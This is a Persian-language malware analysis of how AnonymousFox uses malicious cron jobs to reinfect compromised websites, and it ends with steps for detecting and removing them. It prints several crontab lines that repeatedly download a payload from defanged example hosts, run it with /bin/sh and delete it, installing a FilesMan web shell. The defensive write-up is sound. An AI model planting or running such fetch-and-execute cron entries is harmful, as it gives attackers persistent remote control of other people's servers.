اخیرا محققان متوجه موج جدیدی از کرون جاب های مخرب مرتبط با بدافزاری، ملقب به AnonymousFox (روباه ناشناس) شده اند. این کرون جاب ها به صورت هدفمند ایجاد می گردند تا وب سایت های قربانی را مکررا آلوده کنند. این عمل، حذف فایل های آلوده را زمانبر و طاقت فرسا می کند. در این مقاله نحوه عملکرد یکی از این کرون جاب های مخرب مورد بررسی قرار خواهد گرفت و در ادامه چگونگی شناسایی و حذف آنها توضیح داده خواهد شد.

کرون جاب (Cron Job) چیست؟

کرون جاب ها اساساً یک فرایند برنامه ریزی شده برای اجرا در محیط لینوکس هستند. آنها اغلب توسط مدیران سرور برای انجام اموری مانند بروز رسانی نرم افزار و تهیه نسخه پشتیبان، استفاده می شوند. این ابزار را می توانید در بخش "Advanced" سی پنل مشاهده کنید:

تصویر(1)

با این حال، این عملکرد برنامهریزیشده، میتواند توسط هکرها مورد سو استفاده قرار گیرد تا با ارسال دستورات به سیستم، به صورت دورهای فایل مخرب را از یک سرور دیگر دانلود کند.

سوء استفاده مجدد از سیستم آلوده

در سالهای اخیر، بدافزار AnonymousFox تکنیکهای مختلفی را به کار گرفته است تا حذف آن را به مراتب دشوارتر کند. در ادامه یک نمونه از دستورات مخرب اجرای شده در سرور را مشاهده می کنید که دائما در حال آپلود فایل می باشد و تا زمانی که پردازش آن Kill نشود ادامه خواهد داشت:

تصویر(2)

مثال دیگر، نفوذ بدافزار در فایل htaccess. می باشد که اجرای اسکریپت های PHP را ممنوع می کند و دسترسی دستورات مخرب را فراهم می سازد:

تصویر(3)

توسط این روش متداول، هزاران فایل مخرب به اسکریپت سایت قربانی، تزریق خواهند شد که نه تنها در عملکرد عادی وب سایت اختلال ایجاد می کنند (به عنوان مثال مانع دسترسی به پنل wp-admin وب سایت شما می شوند)، بلکه می توانند اجرای ابزارهای امنیتی برای پاکسازی فایل های مخرب را نیز بسیار دشوار نمایند. به این لیست، کرون جاب های مخرب را اضافه کنید که به طور مخفیانه با اجرای مجدد اسکریپت های مخرب PHP در پس زمینه، کرون جاب های زمان بندی شده سایت قربانی را مجدد آلوده می کند:

.jpg)

تصویر(4)

عملکرد این روش تقریبا مشابه بدافزار cryptominer (بدافزاری که از منابع سخت افزاری سیستم قربانی برای استخراج ارز دیجیتال، سوء استفاده می نماید) بوده که در سال های اخیر بسیار بکار گرفته شده است و با ترکیب روش های مخرب، سیستم قربانی را به صورت مداوم آلوده می کند.

تجزیه و تحلیل کرون جاب (Cron Job)



در ادامه یک نمونه از کرون جاب های مخرب شناسایی شده را مشاهده می کنید:

*/10 * * * * curl -so gojj hxxp://example666[.]xyz/css[.]index && /bin/sh gojj /home/[REDACTED]/public_html/[REDACTED] && rm -f gojj

در این مثال، کرون جاب از cURL برای دریافت محتوا از دامنه بدافزار، استفاده می کند. طبق تصویر زیر، خروجی دریافت شده، دسترسی Web shell (دسترسی از راه دور به وب سرور را برای حملات سایبری فراهم می سازد) بدافزار AnonymousFox می باشد:

تصویر(5)

که در فایل زیر استخراج می شود:

./css/index.php

پس از رمزگشایی قطعه کدها، مشخص می شود که یک نوع دسترسی FilesMan Web shell (توسط قطعه کد های مخرب PHP، نوعی درب پشتی یا Backdoor در سمت سرور ایجاد خواهد نمود) می باشد:

تصویر(6)

در صورتی که Cron Job حذف نشود، به طور خودکار و در مدت زمان بسیار کوتاهی، مجددا سیستم را آلوده می کند. اگر با چنین ویروسی روبرو شدید، قبل از تلاش برای حذف قطعه کد های ویروسی از وب سایت خود، حتماً لیست کرون جاب ها را در کنترل پنل هاست بررسی کنید.

مهاجمان، دائما دامنه تنظیم شده در کرون جاب را تغییر می دهند و پیش از آنکه اقدامی برای حذف آن انجام دهید، آن دامنه دیگر وجود نخواهد داشت.

در ادامه چند نمونه دیگر از کرون جاب های مخرب آورده شده است:

*/15 * * * * wget -q -O xxxd hxxp://hello[.]example[.]xyz/xxxd && chmod 0755 xxxd && /bin/sh xxxd /home/[REDACTED]/public_html 24 && rm -f xxxd

*/10 * * * * curl -so gojj hxxp://example[.]xyz/css[.]index && /bin/sh gojj /home/[REDACTED]/public_html/[REDACTED] && rm -f gojj

* * * * * wget -q -O xxxd5 hxxp://tasks[.]example[.]top/xxxd5 && chmod 0755 xxxd5 && /bin/sh xxxd5 /home/[REDACTED]/public_html && rm -f xxxd5

*/22 * * * * wget hxxp://hello[.]example[.]xyz/xxxd && chmod 0755 xxxd && /bin/sh xxxd /home4/[REDACTED]/[REDACTED] c233 && rm -f xxxd

* * * * * wget -q -O xxxd hxxp://hello[.]example[.]xyz/xxxd && chmod 0755 xxxd && /bin/sh xxxd /home/[REDACTED]/public_html 24 && rm -f xxxd

آنها با هم کمی متفاوت هستند اما هدف یکسانی دارند: آلوده کردن مکرر اسکریپت قربانی و دشوارتر کردن فرآیند حذف بدافزار.

نتیجه گیری

بدافزار AnonymousFox یکی از انواع ویروس ها می باشد که دارای قطعه کدهای تهاجمی و پایدار بوده که اگر اقدامات لازم برای مقابله با آنها صورت نگیرد، مطمئناً سایت را آلوده می کنند.

برای جلوگیری از این ویروس، چنانچه به محیط مدیریت هاست WHM دسترسی دارید، حتماً موارد زیر را انجام دهید:

- symlink protection را در تنظیمات آپاچی فعال کنید.

- بازیابی رمز عبور اکانت سی پنل از طریق ایمیل را غیر فعال نمایید.

- از صفحات مدیریت سایت محافظت کنید.